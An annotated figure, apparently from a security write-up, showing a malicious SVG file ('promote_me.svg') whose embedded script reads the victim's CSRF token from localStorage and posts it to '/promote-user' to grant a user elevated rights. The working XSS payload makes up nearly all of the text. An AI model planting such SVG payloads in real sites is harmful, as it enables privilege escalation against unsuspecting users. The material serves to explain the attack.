 promote_me.svg ×
1 <svg xmlns="http://www.w3.org/2000/svg">
2 <script>
3 (() => {
4 const var_csrfToken = localStorage.getItem('csrfToken');
Extracts the victim's CSRF token from localStorage and stores
it in variable var_csrfToken
5 fetch('/promote-user', {
6 method: 'POST',
7 headers: {
8 'Content-Type': 'application/x-www-form-urlencoded',
9 'X-CSRF-Token': var_csrfToken
Sends POST request to promote user with custom header
whose value is var_csrfToken ( victim's CSRF token )
10 },
11 body: 'user_id=2'
12 });
13 })();
14 </script>
15 <rect width="100" height="100" fill="#f00" opacity="0.1"/>
16 </svg>